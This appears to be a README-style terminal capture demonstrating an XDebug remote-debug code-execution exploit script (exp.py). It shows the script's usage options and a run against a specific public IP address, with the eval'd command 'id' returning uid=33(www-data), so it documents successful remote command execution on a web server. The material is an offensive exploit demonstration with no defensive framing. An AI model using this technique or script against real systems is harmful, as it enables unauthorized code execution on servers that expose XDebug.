 root@MoonBack:~# python3 exp.py -h
usage: exp.py [-h] -c CODE -t TARGET [-l LISTEN]
XDebug remote debug code execution.
optional arguments:
-h, --help show this help message and exit
-c CODE, --code CODE the code you want to execute.
-t TARGET, --target TARGET
target url.
-l LISTEN, --listen LISTEN
local port
root@MoonBack:~# python3 exp.py -t http://47.97.210.141:9080/index.php -l 9000 -c '`id`;'
[+] Recieve data: <?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="1"><property type="string" size="54" en
coding="base64"><![CDATA[dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK]]></property></response>
[+] Result: uid=33(www-data) gid=33(www-data) groups=33(www-data)